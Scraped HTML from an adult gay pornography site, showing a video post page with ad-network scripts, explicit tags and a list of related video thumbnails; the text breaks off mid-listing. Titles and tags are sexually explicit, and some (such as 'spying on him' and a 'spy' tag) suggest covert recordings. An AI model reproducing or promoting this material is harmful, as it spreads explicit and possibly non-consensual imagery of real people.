id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/young-asian-gay/">young Asian gay</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Worshiping young straight Thai dude, young Asian gay porn</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-79936" class="post-79936 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-asian-blowjob tag-bch tag-beefcake tag-beefcakehunter tag-big-cock tag-big-dick tag-blowjob tag-blowjob-swallow tag-cum tag-deepthroat tag-interracial tag-straight tag-straight-first-time tag-straight-friend tag-straight-guys-guys post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="Worshiping young straight Thai dude, young Asian gay porn" /><meta itemprop="description" content="Worshiping young straight Thai dude, young Asian gay porn" /><meta itemprop="duration" content="P0DT0H5M35S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2020/05/worshiping-young-straight-thai-dude.jpg" /><meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph5e1f27b7a101e" /><meta itemprop="uploadDate" content="2020-05-29T13:18:22+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Worshiping young straight Thai dude, young Asian gay porn</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/young-asian-gay/" class="label" title="young Asian gay"><i class="fa fa-folder-open"></i>young Asian gay</a> <a href="https://daddygayporn.gay/tag/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://daddygayporn.gay/tag/asian-blowjob/" class="label" title="asian blowjob"><i class="fa fa-tag"></i>asian blowjob</a> <a href="https://daddygayporn.gay/tag/bch/" class="label" title="bch"><i class="fa fa-tag"></i>bch</a> <a href="https://daddygayporn.gay/tag/beefcake/" class="label" title="beefcake"><i class="fa fa-tag"></i>beefcake</a> <a href="https://daddygayporn.gay/tag/beefcakehunter/" class="label" title="beefcakehunter"><i class="fa fa-tag"></i>beefcakehunter</a> <a href="https://daddygayporn.gay/tag/big-cock/" class="label" title="big cock"><i class="fa fa-tag"></i>big cock</a> <a href="https://daddygayporn.gay/tag/big-dick/" class="label" title="big dick"><i class="fa fa-tag"></i>big dick</a> <a href="https://daddygayporn.gay/tag/blowjob/" class="label" title="blowjob"><i class="fa fa-tag"></i>blowjob</a> <a href="https://daddygayporn.gay/tag/blowjob-swallow/" class="label" title="blowjob swallow"><i class="fa fa-tag"></i>blowjob swallow</a> <a href="https://daddygayporn.gay/tag/cum/" class="label" title="cum"><i class="fa fa-tag"></i>cum</a> <a href="https://daddygayporn.gay/tag/deepthroat/" class="label" title="deepthroat"><i class="fa fa-tag"></i>deepthroat</a> <a href="https://daddygayporn.gay/tag/interracial/" class="label" title="interracial"><i class="fa fa-tag"></i>interracial</a> <a href="https://daddygayporn.gay/tag/straight/" class="label" title="straight"><i class="fa fa-tag"></i>straight</a> <a href="https://daddygayporn.gay/tag/straight-first-time/" class="label" title="straight first time"><i class="fa fa-tag"></i>straight first time</a> <a href="https://daddygayporn.gay/tag/straight-friend/" class="label" title="straight friend"><i class="fa fa-tag"></i>straight friend</a> <a href="https://daddygayporn.gay/tag/straight-guys-guys/" class="label" title="straight guys guys"><i class="fa fa-tag"></i>straight guys guys</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="222547" class="loop-video thumb-block post-222547 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-big-cock tag-farm tag-outdoor tag-thai-gays tag-thai-solo post_format-post-format-video"> 	<a href="https://daddygayporn.gay/norbert-solo-in-farm/" title="Norbert solo in farm, best young Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)1.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)2.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)3.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)4.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)5.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)6.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)7.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)8.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)9.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)10.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)11.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)12.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)13.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)14.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)15.jpg,https://ci.phncdn.com/videos/202001/10/275328481/original/(m=eafTGgaaaa)(mh=DsvC7UAO1TZfMEXB)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/norbert-solo-in-farm.jpg" alt="Norbert solo in farm, best young Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:03</span>		</div> 				<header class="entry-header"> 			<span>Norbert solo in farm, best young Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="184088" class="loop-video thumb-block post-184088 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-dad tag-daddy tag-old-man tag-4302 tag-19438 post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e8%80%81%e5%a4%b4%e9%b8%a1%e5%84%bf%e6%85%a2%e6%85%a2%e7%a1%ac-old-man-watching-porn-video/" title="老头鸡儿慢慢硬 old man watching porn video, best young Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)1.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)2.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)3.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)4.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)5.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)6.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)7.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)8.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)9.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)10.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)11.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)12.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)13.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)14.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)15.jpg,https://ci.phncdn.com/videos/202005/07/311240231/original/(m=eafTGgaaaa)(mh=OdY99rwQkGjSQbeV)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/e88081e5a4b4e9b8a1e584bfe685a2e685a2e7a1ac-old-man-watching-porn-video.jpg" alt="老头鸡儿慢慢硬 old man watching porn video, best young Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>13:36</span>		</div> 				<header class="entry-header"> 			<span>老头鸡儿慢慢硬 old man watching porn video, best young Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="182609" class="loop-video thumb-block post-182609 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-gaysex-boy tag-interracial post_format-post-format-video"> 	<a href="https://daddygayporn.gay/white-fucks-slutty-asian/" title="White fucks slutty asian, best young Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)1.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)2.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)3.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)4.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)5.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)6.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)7.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)8.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)9.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)10.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)11.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)12.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)13.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)14.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)15.jpg,https://di.phncdn.com/videos/201812/04/195130331/original/(m=eafTGgaaaa)(mh=3BFbvYhw9lb--nax)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/white-fucks-slutty-asian.jpg" alt="White fucks slutty asian, best young Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:45</span>		</div> 				<header class="entry-header"> 			<span>White fucks slutty asian, best young Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="114446" class="loop-video thumb-block post-114446 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-korean tag-twink post_format-post-format-video"> 	<a href="https://daddygayporn.gay/korean-gay-sex-preview/" title="Korean gay sex preview, young Asian daddy gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)1.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)2.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)3.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)4.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)5.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)6.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)7.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)8.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)9.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)10.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)11.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)12.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)13.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)14.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)15.jpg,https://di.phncdn.com/videos/201901/13/201539881/original/(m=eafTGgaaaa)(mh=NSgO2FhCO5_ZbHvb)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/korean-gay-sex-preview.jpg" alt="Korean gay sex preview, young Asian daddy gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:04</span>		</div> 				<header class="entry-header"> 			<span>Korean gay sex preview, young Asian daddy gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="56545" class="loop-video thumb-block post-56545 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-bondage tag-chinese tag-hk tag-hong-kong tag-hongkong tag-oral tag-outside tag-public tag-toilet tag-zason post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hong-kong-005-2/" title="Hong Kong 005, hot young Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)1.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)2.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)3.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)4.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)5.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)6.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)7.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)8.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)9.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)10.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)11.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)12.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)13.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)14.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)15.jpg,https://ci.phncdn.com/videos/201803/18/158558982/original/(m=eafTGgaaaa)(mh=BLhx0QUS3uAsSMbp)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/hong-kong-005-1.jpg" alt="Hong Kong 005, hot young Asian gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>00:48</span>		</div> 				<header class="entry-header"> 			<span>Hong Kong 005, hot young Asian gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="115508" class="loop-video thumb-block post-115508 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-athlete tag-beefy tag-bodybuilder tag-cam tag-cum tag-cute tag-handsome tag-hot tag-hunk tag-jerk-off tag-korean tag-model tag-muscle tag-spy tag-straight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cam-handsome-korean-muscle-hunk-jerk-off/" title="(CAM) Handsome Korean muscle hunk jerk off, young Asian gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)1.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)2.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)3.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)4.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)5.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)6.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)7.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)8.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)9.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)10.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)11.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)12.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)13.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)14.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)15.jpg,https://ci.phncdn.com/videos/201704/06/112258311/original/(m=eafTGgaaaa)(mh=7aSyWC43_D8wFK3T)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/cam-handsome-korean-muscle-hunk-jerk-off.jpg" alt="(CAM) Handsome Korean muscle hunk jerk off, young Asian gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>31:12</span>		</div> 				<header class="entry-header"> 			<span>(CAM) Handsome Korean muscle hunk jerk off, young Asian gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="231446" class="loop-video thumb-block post-231446 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-cam post_format-post-format-video"> 	<a href="https://daddygayporn.gay/spying-on-him/" title="spying on him, old young gay young Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)1.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)2.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)3.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)4.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)5.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)6.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)7.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)8.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)9.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)10.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)11.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)12.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)13.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)14.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)15.jpg,https://ci.phncdn.com/videos/201707/13/124297151/original/(m=eafTGgaaaa)(mh=4aRNXnAqYGRt-awW)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/spying-on-him.jpg" alt="spying on him, old young gay young Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:40</span>		</div> 				<header class="entry-header"> 			<span>spying on him, old young gay young Asian</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="21848" class="loop-video thumb-block post-21848 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%81%a7%e3%81%8b%e3%81%be%e3%82%89%e9%83%a8%e9%95%b7vs%e3%81%a1%e3%81%b3%e3%81%a7%e3%81%b6%e5%b7%a8%e6%a0%b9/" title="でかまら部長VSちびでぶ巨根, gay straight young Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)1.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)2.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)3.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)4.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)5.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)6.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)7.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)8.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)9.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)10.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)11.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)12.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)13.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)14.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)15.jpg,https://ai.phncdn.com/videos/201305/05/11823121/original/(m=eafTGgaaaa)(mh=oIxpjbuoxO22vWwE)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/e381a7e3818be381bee38289e983a8e995b7vse381a1e381b3e381a7e381b6e5b7a8e6a0b9.jpg" alt="でかまら部長VSちびでぶ巨根, gay straight young Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:23:09</span>		</div> 				<header class="entry-header"> 			<span>でかまら部長VSちびでぶ巨根, gay straight young Asian</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="137362" class="loop-video thumb-block post-137362 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-muscle tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cute-muscle-2/" title="Cute Muscle, young young Asian gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container 